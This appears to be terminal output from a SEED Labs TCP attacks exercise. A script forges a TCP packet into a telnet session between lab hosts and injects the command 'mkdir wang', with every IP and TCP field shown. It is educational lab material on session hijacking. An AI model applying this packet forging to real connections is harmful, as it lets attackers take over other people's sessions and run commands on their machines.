 root@VM:/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup#
 python3 attack-rst.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 36094           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2600629214      (0)
ack        : IntField                            = 1568831339      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'mkdir wang\r' (b'')